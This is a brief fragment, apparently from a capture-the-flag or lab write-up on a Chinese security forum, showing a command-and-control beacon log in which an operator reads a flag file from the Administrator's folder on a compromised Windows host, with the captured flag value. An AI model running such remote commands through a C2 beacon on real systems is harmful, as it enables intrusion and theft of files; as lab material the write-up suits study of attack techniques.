 [03/12 16:46:29] beacon> shell type C:\Users\Administrator\flag\flag02.txt
[03/12 16:46:29] [*] Tasked beacon to run: type C:\Users\Administrator\flag\flag02.txt
[03/12 16:46:29] [+] host called home, sent: 74 bytes
[03/12 16:46:30] [+] received output:
TSCLIENT
flag02: flag{25e1588d-28a6-4269-8fab-aa0a0202ea24}
先知社区